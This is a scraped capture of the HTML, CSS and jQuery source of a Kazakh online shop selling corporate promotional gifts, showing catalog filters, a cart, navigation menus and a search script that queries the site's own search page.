    }

    /* inline-search-block  */
    .inline-search-block {
      position: absolute;
      right: 0;
      top: -100%;
      width: 100%;
      z-index: 100;
      transition: all ease 0.3s;
    }

    .inline-search-block .search-wrapper {
      border: none;
      padding: 7px 0;
    }

    .inline-search-block.with-close .search .search-input-div {
      padding-right: 58px;
    }

    .inline-search-block.show {
      top: 0px !important;
      background: #fff;
    }

    .inline-search-block.with-close .search .btn-search {
      right: 58px;
    }

    .inline-search-block.with-close:not(.big) .search .btn-search {
      background: none;
    }

    .inline-search-block .search .close-block {
      display: none;
      height: 34px;
    }

    .inline-search-block.with-close .search .close-block {
      display: block;
    }

    .inline-search-block .close-block .close-icons {
      position: absolute;
      left: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      line-height: 14px;
      margin: -15px 0 0 -15px;
    }

    .inline-search-block .close-block .close-icons {
      margin-top: -8px;
      min-width: 16px;
      min-height: 16px;
      line-height: 16px;
      background: #222 url(images/svg/Close_mask.svg) center center no-repeat;
    }

    .inline-search-block .close-block .close-icons:hover {
      opacity: 0.8;
    }

    form.search {
      position: relative;
    }

    .search .search-input-div {
      width: 100%;
    }

    .search .search-button-div {
      position: absolute;
      top: 0px;
      right: 0;
    }

    .search .search-input {
      background: #f5f5f5;
      border: none;
      color: #444444;
      display: block;
      height: 34px;
      line-height: 18px;
      padding: 0 70px 0px 10px;
      vertical-align: top;
      width: 100%;
      border-radius: 3px;
    }

    .search .btn-search {
      position: absolute;
      top: 0px;
      right: 0px;
      background: #fff;
      border: 1px solid #f5f5f5;
      color: #dedede;
      padding: 7px 10px 7px;
      font-size: 13px;
      line-height: 16px;
      text-transform: none;
      margin: 0px;
    }

    .inline-search-block:not(.fixed) .search .btn-search {
      border-radius: 0px 3px 3px 0px;
    }

    .top-block .search .fa-close {
      color: #c2cbd2;
      display: block;
      float: left;
      font-size: 24px;
      margin-top: 4px;
      margin-left: 6px;
      cursor: pointer;
    }

    .bx_item_block {
      border-bottom: 1px solid  #A2965D	;
    }
  </style>

<!--       
<a href="/basket" class="cart">
    <img src="img/cart.png" alt="">
            <span class="cart-count">пусто</span>
        <span class="cart-total"></span>
    </a> -->  <main class="page__catalog catalog">
    <div class="breadcrumbs">
      <ul class="breadcrumbs__list container">
        <li class="breadcrumbs__item">
          <a href="/" class="breadcrumbs__link link">Главная</a>
        </li>
                  <li class="breadcrumbs__item">
            <a href="/catalog/58" class="breadcrumbs__link link">Каталог</a>
          </li>
                <li class="breadcrumbs__item">
          <a href="#" class="breadcrumbs__link link"> </a>
        </li>
      </ul>
    </div>
    <p class="catalog__title title title--l2 title--border">
      <span> </span>
    </p>
          <div class="catalog__wrap container">
        <button class="catalog__filter-open-btn main-bg btn">Фильтр</button>
        <form id="filtersForm" onsubmit="return false();" class="catalog__col-1">
          <input type="hidden" name="type[category]" value="undefined" />
          <input id="filterSortBy" type="hidden" name="type[sort]" value="price_desc" />
          <input type="hidden" id="showedPage" name="type[offset]" value="12" />
          <button class="nav__close-btn catalog__filter-close">
            <span class="nav__close-btn-line"></span>
            <span class="nav__close-btn-line"></span>
          </button>
          <ul class="catalog__filter-list">
                        <li class="catalog__filter-item js_question is-active">
              <div class="catalog__filter-heading main-c js_title">
                Подкатегория
              </div>
              <ul class="catalog__fields-list js_desc">
                 <li class="catalog__fields-item">
                <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[subcategory][]"
                  id="Каталог" value="58">
                <label for="Каталог" class="catalog__fields-label">Каталог</label>
              </li> <li class="catalog__fields-item">
                <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[subcategory][]"
                  id="Unactive" value="74">
                <label for="Unactive" class="catalog__fields-label">Unactive</label>
              </li> <li class="catalog__fields-item">
                <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[subcategory][]"
                  id="Новье" value="73">
                <label for="Новье" class="catalog__fields-label">Новье</label>
              </li>              </ul>
            </li>
                                      <li class="catalog__filter-item js_question is-active">
                <div class="catalog__filter-heading main-c js_title">
                  Цвет
                </div>
                <ul class="catalog__fields-list js_desc">
                                  </ul>
              </li>
                            <li class="catalog__filter-item js_question is-active">
                <div class="catalog__filter-heading main-c js_title">
                  Статус
                </div>
                <ul class="catalog__fields-list js_desc">
                  <li class="catalog__fields-item">
                    <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[stock]" id="in_stock"
                      value="1" checked>
                    <label for="in_stock" class="catalog__fields-label">В наличии</label>
                  </li>
                  <li class="catalog__fields-item">
                    <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[stock]" id="not_in_stock"
                      value="0">
                    <label for="not_in_stock" class="catalog__fields-label">Нет в наличии</label>
                  </li>
                </ul>
              </li>
              <li class="catalog__filter-item js_question is-active">
                <div class="catalog__filter-heading main-c js_title">
                  Стоимость
                </div>
                <div class="catalog__cost-wrapper js_desc">
                                    <div class="range-slider">
                    <input type="text" class="js-range-slider" value="0" style="visibility: hidden">
                  </div>
                  <div class="extra-controls form-inline">
                    <div class="form-group catalog__form-wrap">
                      <input type="text" class="js-input-from form-control catalog__input input main-border filterIn"
                        value="0" name="type[p1]">
                      <input type="text" class="js-input-to form-control catalog__input input main-border filterIn"
                        value="0" name="type[p2]">
                    </div>
                  </div>
                </div>
              </li>
          </ul>
          <button type="reset" class="catalog__filter-btn btn products__btn btn--light filterReset">Сбросить</button>
          <!-- <button class="catalog__filter-btn btn products__btn main-bg">Показать</button>-->

        </form>
        <div class="catalog__col-2">
          <div class="catalog__heading">
            <div class="catalog__select-wrap">
              <select name="catalog_sort" id="filterSort" class="catalog__select input">
                <option value="price_asc">По цене (сначала дорогие)</option>
                <option value="price_desc" selected>По цене (сначала дешевые)</option>
              </select>
            </div>
            <ul class="catalog__types-list">
              <li class="catalog__types-item js_catalog_type">
                <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 16" width="18" height="16">
                  <path class="a" d="m7 0h11v4h-11zm0 12h11v4h-11zm0-6h11v4h-11zm-7-6h4v4h-4zm0 12h4v4h-4zm0-6h4v4h-4z" />
                </svg>
              </li>
              <li class="catalog__types-item js_catalog_type active">
                <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
                  <path class="a" d="m9 9h7v7h-7zm0-9h7v7h-7zm-9 9h7v7h-7zm0-9h7v7h-7z" />
                </svg>
              </li>
            </ul>
          </div>
          <ul class="catalog__products-list products__list js_catalog_list productsFiltered">
                          <li class="catalog__products-item products__item js_product js_product_1 hit"
                data-product-id="">
                <a href="/catalog//br/.html" class="link-abs"></a>
                <button type="button" class="catalog__like-btn products__like-btn js_add_to_fav">
                  <img class="empty" src="img/like-p.png" alt=""><img class="full" src="img/like-full.png" alt="">
                </button>
                <div class="catalog__img-wrap products__img-wrap">
                  <img src="/foto/storefront/" alt=""
                    class="catalog__img products__img">
                </div>
                <div class="catalog__content products__content">
                  <p class="catalog__type products__type">
                    
                  </p>
                  <p class="catalog__name products__name title title--l2">
                    
                  </p>
                  <div class="catalog__desc products__desc">
                    
                  </div>
                  <p class="catalog__price products__price">
                    <b class="main-c title title--l1">0</b> &#8376;
                  </p>
                </div>
                <div class="catalog__bottom products__bottom main-border">
                  <div class="catalog__counter products__counter">
                    <button type="button" class="products__count-btn js_count_m" disabled>-</button>
                    <p class="products__count js_counter">1</p>
                    <button type="button" class="products__count-btn js_count_p">+</button>
                  </div>
                                      <span class="not-in-stock">Нет в наличии</span>
                                  </div>
              </li>
                      </ul>
          <div class="catalog__nav-wrap">
            <a href="#" class="recommend-block__link link btn products__btn main-bg loadMore"
              style="display: none; max-width: 200px; margin: 0 auto;">Загрузить еще</a>
          </div>
        </div>
      </div>
      </main>
  <META HTTP-EQUIV='Content-Type' CONTENT='text/html; charset=Windows-1251'>  
	<footer class="page__footer footer footer-bg">
    <!--   <div class="footer__form-block main-bg">
          <div class="footer__form-block-wrap container">
              <div class="footer__col-1">
                  <p class="footer__form-title title title--l1">
                      Присоединяйтесь к новостной рассылке
                  </p>
                  <p class="footer__form-desc">
                      Хотите получать актуальную информацию об акциях и новых товарах в магазине? Подпишитесь на нашу
                      рассылку новостей.
                  </p>
                  <form action="" class="footer__form" id="feedback_form">
                      <input type="email" class="footer__input input" placeholder="напишите свой e-mail" name="user_email" required>
                      <button class="footer__btn btn main-bg products__btn">
                          Подписаться
                      </button>
                      <p class="footer__success">Заявка оставлена!</p>
                  </form>
              </div>
              <div class="footer__form-img-wrap img__wrap">
                  <img src="./img/form-bg.png" alt="" class="footer__form-img img">
              </div>
          </div>
      </div>
<div class="footer__wrap container">
          <div class="footer__slider js_footer_slider">
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/assort.png" alt="" class="footer__slide-img">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Широкий Ассортимент
                          </p>
                          <p class="footer__slide-desc">
                              Наше предложение включает более 1000 различных продуктов.
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/sale.png" alt="" class="footer__slide-img" style="bottom: -10px;">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Низкие цены и выгодные покупки
                          </p>
                          <p class="footer__slide-desc">
                              Только качественный алкоголь. Дисконтная программа
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/assort.png" alt="" class="footer__slide-img">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Низкие цены и выгодные покупки
                          </p>
                          <p class="footer__slide-desc">
                              Только качественный алкоголь. Дисконтная программа
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/sale.png" alt="" class="footer__slide-img" style="bottom: -10px;">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Широкий Ассортимент
                          </p>
                          <p class="footer__slide-desc">
                              Наше предложение включает более 1000 различных продуктов.
                          </p>
                      </div>
                  </div>
              </div>
          </div>
          <h2 class="footer__subtitle title title--l2">
               
          </h2>
          <p class="footer__desc">
              
          </p>
      </div> -->
      <div class="footer__logo-banner main-bg">
          <div class="footer__logo-banner-wrap container">
              <p class="footer__logo title title--l1">
                  PROMO GIFTS
              </p>
              <p class="footer__logo-desc">
                  info@brand.kz
              </p>
          </div>
      </div>
      <div class="footer__bottom container">
          <ul class="footer__links-list">
                                    <li class="footer__links-item"><a href="sections/о-нас" class="footer__links-link link main-c">О нас </a></li> 
             
                                    <li class="footer__links-item"><a href="sections/Услуги" class="footer__links-link link main-c">Услуги</a></li> 
             
                                    <li class="footer__links-item"><a href="sections/info" class="footer__links-link link main-c">Портфолио </a></li> 
             
                                    <li class="footer__links-item"><a href="sections/contacts" class="footer__links-link link main-c">Контакты</a></li> 
             
                    </ul>
          <p class="footer__copyright">
              © 2023 Copyright Все права защищены.
          </p>
      </div>
  </footer>
  <script src="js/scripts.js"></script>
  <script src="js/basketScripts.js"></script>
  <script src="js/favScripts.js"></script>
  <script src="js/filtersIn.js"></script>
  <script src="js/modal.js"></script>
  
  <script>
    $(".header__search-form .header__search-input").on("keyup",function (){
      let query = $(this).val()

      if(!query.length){
          $(".title-search-result").hide()
      }else{
          $(".title-search-result").show()
      }
      $.get("/search.php",{
          query: query,
      }).done(function (data){
          $(".title-search-result .bx_searche").html(data)
      })
    })

    $(".header__search-form .header__search-input").on("click",function (){
      if($(this).val().length) {
        $(".title-search-result").show()
      }else{
        $(".title-search-result").hide()
      }
    })
    $("body").on("click",function (event){
      var $target = $(event.target);
      if(!$target.closest('.title-search-result').length && !$target.closest('.header__search-input').length) {
          $(".title-search-result").hide()
      }
    })
  </script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://inspire.kz/catalog/undefined
body_size: 7183
content:



<!DOCTYPE html>
<html lang="ru">

<head>
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta http-equiv=Content-Type content="text/html; charset=WINDOWS-1251">
  <title>PROMO GIFTS -   купить по лучшей цене </title>
  <base href="https://inspire.kz/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/basket-fav.css">
  <link rel="icon" href="https://inspire.kz/img/logo.svg" sizes="any" type="image/svg+xml">
</head>
<style>
  
    .banner-bg {
      background-color: #92a6aa	;
    }

    .main-bg {
      background-color: #A2965D	;
    }

    .main-c {
      color: #A2965D	;
    }

    .main-border {
      border-color:#A2965D	;
    }

    .input:hover,
    .input:focus {
      border-color: #A2965D	;
    }

    .header__menu-btn-line {
      background-color: #A2965D	;
    }

    .nav__dropdown-nav-link.active {
      text-shadow: 0 0 0.9px #A2965D	, 0 0 0.9px #A2965D	;
    }

    .nav__dropdown-nav-link:before {
      border-color:	#A2965D	;
    }

    .slick-dots li.slick-active button:before {
      background-color: #A2965D	;
    }

    .products__item:hover:before,
    .products__item:focus:before {
      border-color: #A2965D	;
    }

    .products__counter {
      border-color: #A2965D	;
    }

    .footer-bg {
      background-color: #e8e7e2	;
    }

    .footer__links-item:before {
      background-color: #A2965D	;
    }

    .irs-bar {
      background-color: #A2965D	;
    }

    .irs-slider {
      border-color: #A2965D	;
    }

    .catalog__fields-label:hover:before,
    .catalog__fields-label:focus:before {
      background-color: #A2965D	;
    }

    .catalog__fields-checkbox:checked+.catalog__fields-label:before {
      background-color: #A2965D	;
    }

    .catalog__types-item.active .a,
    .catalog__types-item .a {
      fill: #A2965D	;
    }

    .catalog__types-item:not(.active):hover .a,
    .catalog__types-item:not(.active):focus .a {
      fill: #ece9f2;
    }

    .product__available:before,
    .product__available:after {
      background-color: #A2965D	;
    } 
</style>
</head>

<body class="page">
  <div class="page__blackout"></div>
  <div class="nav-block">
    <div class="main-bg js_open_basket">
      <span class="count main-c js_basket_count">0</span>
      <div class="basketBox basketBox--basket">
        <div class="basketBox_title">Корзина</div>
        <div class="basketList">
          <div id="basket-values">В корзине ничего нет</div>
        </div>
        <a href="/basket" class="basketBox_all">все товары в корзине</a>
        <div class="basketBottom">
          <div class="basketBottom_total">
            <span class="basketBottom_total_caption">Всего</span>
            <span class="basketTotal totalPrice"></span>
          </div>
          <a href="/basket" class="basketBottom_btn btn main-bg">Оформить</a>
        </div>
        <a href="#" class="basketContinue btn btn--light">Продолжить покупки</a>
      </div>
    </div>
    <div href="/favorite" class="main-bg js_open_fav">
      <span class="count main-c js_fav_count">0</span>
      <div class="basketBox basketBox--fav">
        <div class="basketBox_title">Избранное</div>
        <div class="basketList">
          <div id="fav-values">Ничего не добавлено</div>
        </div>
        <a href="/sections/favorite" class="basketBox_all">все товары в избранном</a>
        <a href="#" class="basketContinue btn btn--light">Продолжить покупки</a>
      </div>
    </div>
  </div>
  <META HTTP-EQUIV='Content-Type' CONTENT='text/html; charset=Windows-1251'>
<header class="page__header header">
  <div class="header__banner banner-bg">
    <div class="header__banner-wrap container">
      <p class="header__banner-title title title--l2">
        Отгрузка товара на следующий день 
      </p>
      <p class="header__banner-desc">
         МИНИМАЛЬНАЯ СУММА ЗАКАЗА 50 000тг
      </p>
    </div>
  </div>
  <div class="header__wrap container">
    <button class="header__menu-btn js_open_menu">
      <span class="header__menu-btn-line main-bg"></span>
      <span class="header__menu-btn-line main-bg"></span>
      <span class="header__menu-btn-line main-bg"></span>
    </button>
    <a href="/" class="header__logo-wrap">
      <img src="img/logo.svg" class="header__logo-img">
      <div class="header__logo-text">
        <p class="header__logo main-c title">
          PROMO GIFTS
        </p>
        <span class="header__desc">
          <p>Интернет магазин корпоративной сувенирной продукции</p>
        </span>
      </div>
    </a>
    <form action="index.php" method="get" class="header__search-form">
      <input type="hidden" value="4" name="section" />
      <input type="hidden" value="search" name="category" />
      <button type="submit" class="header__search-btn">
        <img src="img/search.png" alt="">
      </button>
      <input type="search" name="keywords" class="header__search-input input input--ye">
      <div class="title-search-result title-search-input_fixed">
        <div class="bx_searche scrollbar">

                                                                                        </div>
      </div>
    </form>
    <div class="header__info-block">
      <div class="header__link-wrap">
        <a href="tel:+7 777 300 33 90 " class="header__link main-c link">
          <img src="./img/phone.png" alt="">
          +7 777 300 33 90 
        </a>
        <a href="#" class="header__desc header__link js_open_callback">
          заказать звонок
        </a>
        <div class="user-cabinet__popup user-cabinet__popup--callback js_callback_popup">
          <button class="user-cabinet__popup-close js_popup_close"></button>
          <form class="footer__callback-form" id="callback_form">
            <p class="footer__form-title title title--l1 main-c">Оставьте заявку</p>
            <input type="text" class="header__search-input input input--ye js_callback_input" name="callback_name"
              required placeholder="Ваше имя">
            <br>
            <input type="tel" class="header__search-input input input--ye js_callback_input input_phone"
              name="callback_tel" required placeholder="Телефон">
            <button type="submit" class="recommend-block__btn products__btn btn main-bg">
              Перезвонить мне
            </button>
          </form>
        </div>
      </div>
      <div class="header__link-wrap">
        <a href="/login" class="header__link main-c link">
          <img src="./img/user.png" alt="">
          Войти          <span class="header__desc">
            в личный кабинет          </span>
        </a>
      </div>
    </div>
  </div>
  <nav class="header__nav nav main-bg js_menu">
    <div class="nav__wrap container">
      <div class="nav__dropdown-wrap">
        <a href="/catalog/58" class="nav__dropdown-link title title--l2">
          <p class="nav__dropdown-burger"></p>
          Каталог
        </a>
        <div class="nav__dropdown-menu js_nav_parent">
          <ul class="nav__dropdown-nav-list container">
            
            <li class="nav__dropdown-nav-item"><a href="/catalog/1" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="1">Головные уборы</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="1">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/126"
                        class="nav__dropdown-sumbenu-link link main-c">кепки</a>
                      
                      <a href="/catalog/127"
                        class="nav__dropdown-sumbenu-link link main-c">шапки</a>
                      
                      <a href="/catalog/128"
                        class="nav__dropdown-sumbenu-link link main-c">панамы </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/11" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="11">Зонты</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="11">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/129"
                        class="nav__dropdown-sumbenu-link link main-c">зонты трость </a>
                      
                      <a href="/catalog/130"
                        class="nav__dropdown-sumbenu-link link main-c">зонты складные </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/23" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="23">Plastoria</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="23">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/33" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="33">Пледы</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="33">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/34" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="34">Упаковка</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="34">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/122" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="122">Брелоки и Мелочи</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="122">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/59" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="59">Одежда </a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="59">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/28"
                        class="nav__dropdown-sumbenu-link link main-c">ВЕТРОВКА</a>
                      
                      <a href="/catalog/31"
                        class="nav__dropdown-sumbenu-link link main-c">КУРТКИ</a>
                      
                      <a href="/catalog/53"
                        class="nav__dropdown-sumbenu-link link main-c">Жилеты</a>
                      
                      <a href="/catalog/55"
                        class="nav__dropdown-sumbenu-link link main-c">Поло</a>
                      
                      <a href="/catalog/56"
                        class="nav__dropdown-sumbenu-link link main-c">Футболки</a>
                      
                      <a href="/catalog/57"
                        class="nav__dropdown-sumbenu-link link main-c">Толстовки Худи и Кофты  </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/60" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="60">Ручки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="60">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/3"
                        class="nav__dropdown-sumbenu-link link main-c">Металлические ручки</a>
                      
                      <a href="/catalog/4"
                        class="nav__dropdown-sumbenu-link link main-c">Пластиковые ручки</a>
                      
                      <a href="/catalog/47"
                        class="nav__dropdown-sumbenu-link link main-c">Карандаши</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/61" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="61">Электроника</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="61">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/5"
                        class="nav__dropdown-sumbenu-link link main-c">Внешние аккумуляторы</a>
                      
                      <a href="/catalog/6"
                        class="nav__dropdown-sumbenu-link link main-c">Колонки и наушники</a>
                      
                      <a href="/catalog/7"
                        class="nav__dropdown-sumbenu-link link main-c">Компьютерные и мобильные аксессуары</a>
                      
                      <a href="/catalog/8"
                        class="nav__dropdown-sumbenu-link link main-c">Фонари и лампы</a>
                      
                      <a href="/catalog/9"
                        class="nav__dropdown-sumbenu-link link main-c">Часы и метеостанции</a>
                      
                      <a href="/catalog/36"
                        class="nav__dropdown-sumbenu-link link main-c">Внешние аккумуляторы</a>
                      
                      <a href="/catalog/38"
                        class="nav__dropdown-sumbenu-link link main-c">Увлажнители воздуха</a>
                      
                      <a href="/catalog/125"
                        class="nav__dropdown-sumbenu-link link main-c">флешки</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/62" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="62">Посуда</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="62">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/18"
                        class="nav__dropdown-sumbenu-link link main-c">Термокружки</a>
                      
                      <a href="/catalog/19"
                        class="nav__dropdown-sumbenu-link link main-c">Термосы</a>
                      
                      <a href="/catalog/20"
                        class="nav__dropdown-sumbenu-link link main-c">Фляги и бутылки</a>
                      
                      <a href="/catalog/21"
                        class="nav__dropdown-sumbenu-link link main-c">Кружки и стаканы</a>
                      
                      <a href="/catalog/22"
                        class="nav__dropdown-sumbenu-link link main-c">Ланчбоксы</a>
                      
                      <a href="/catalog/50"
                        class="nav__dropdown-sumbenu-link link main-c">Фляги и бутылки</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/64" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="64">Сумки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="64">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/15"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки для спорта</a>
                      
                      <a href="/catalog/16"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки для покупок</a>
                      
                      <a href="/catalog/25"
                        class="nav__dropdown-sumbenu-link link main-c">Косметички</a>
                      
                      <a href="/catalog/39"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки холодильгик</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/69" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="69">дорожные аксессуары </a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="69">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/42"
                        class="nav__dropdown-sumbenu-link link main-c">Дорожные аксессуары</a>
                      
                      <a href="/catalog/124"
                        class="nav__dropdown-sumbenu-link link main-c">багаж чемоданы </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/65" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="65">Рукзаки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="65">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/14"
                        class="nav__dropdown-sumbenu-link link main-c">Рюкзаки</a>
                      
                      <a href="/catalog/117"
                        class="nav__dropdown-sumbenu-link link main-c">рюкзаки KORIN</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/67" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="67">Домашняя утварь</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="67">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/41"
                        class="nav__dropdown-sumbenu-link link main-c">Аксессуары для дома</a>
                      
                      <a href="/catalog/44"
                        class="nav__dropdown-sumbenu-link link main-c">Открывашки для бутылок и штопоры</a>
                      
                      <a href="/catalog/45"
                        class="nav__dropdown-sumbenu-link link main-c">Аксессуары для вина</a>
                      
                      <a href="/catalog/46"
                        class="nav__dropdown-sumbenu-link link main-c">Кухонный текстиль</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/68" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="68">Инструменты</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="68">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/40"
                        class="nav__dropdown-sumbenu-link link main-c">Наборы инструментов</a>
                      
                      <a href="/catalog/49"
                        class="nav__dropdown-sumbenu-link link main-c">Многофункциональные инструменты</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/66" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="66">Блокноты и ежедневники</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="66">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/10"
                        class="nav__dropdown-sumbenu-link link main-c">Ежедневники</a>
                      
                      <a href="/catalog/37"
                        class="nav__dropdown-sumbenu-link link main-c">Блокноты </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>          </ul>
                  </div>
      </div>
      <div class="nav__menu js_menu main-bg">
        <button class="nav__close-btn js_close_menu">
          <span class="nav__close-btn-line"></span>
          <span class="nav__close-btn-line"></span>
        </button>
        <ul class="nav__list">
                                    <li class="nav__item"><a href="sections/о-нас" class="nav__link link">О нас </a></li>
                                                <li class="nav__item"><a href="sections/Услуги" class="nav__link link">Услуги</a></li>
                                                <li class="nav__item"><a href="sections/info" class="nav__link link">Портфолио </a></li>
                                                <li class="nav__item"><a href="sections/contacts" class="nav__link link">Контакты</a></li>
                              </ul>
        <a href="#" class="header__desc header__link header__link--mob js_open_callback">
          заказать звонок
        </a>
      </div>
    </div>
  </nav>
</header>

  <style>
    div.title-search-result {
      margin-left: 1px;
      margin-top: -2px;
      display: none;
      overflow: visible;
      z-index: 100;
      padding: 0;
      border: none;
      position: absolute;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_img_element {
      padding-left: 0px;
      width: 70px;
      height: 70px;
      font-size: 0;
      padding: 5px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element {
      padding-left: 0px;
      white-space: normal;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element>span {
      line-height: 20px;
      margin-top: 5px;
      display: block;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element .title-search-price {
      margin-top: 8px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element .title-search-price>.price {
      margin-bottom: 5px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_img_element+.bx_item_element {
